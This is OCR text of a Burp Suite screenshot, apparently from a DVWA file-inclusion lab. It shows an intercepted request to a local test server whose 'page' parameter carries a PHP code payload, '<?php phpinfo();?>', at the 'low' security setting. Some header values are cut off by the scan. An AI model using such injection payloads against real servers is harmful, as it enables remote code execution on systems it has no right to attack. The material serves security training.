 Burp Suite Professional v2023.1 - Temporary Project - licensed by liwang
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Lear
Intercept HTTP history WebSockets history Proxy settings
Request to http://huanxue.com:8081 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /vulnerabilities/fi/?page=<?php phpinfo();?> HTTP/1.1
2 Host: huanxue.com:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel M X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,ap ion/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7 ;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=on1ttioch58h2ki0na03qb7uu4; sec y=low
9 Upgrade-Insecure-Requests: 1
10
11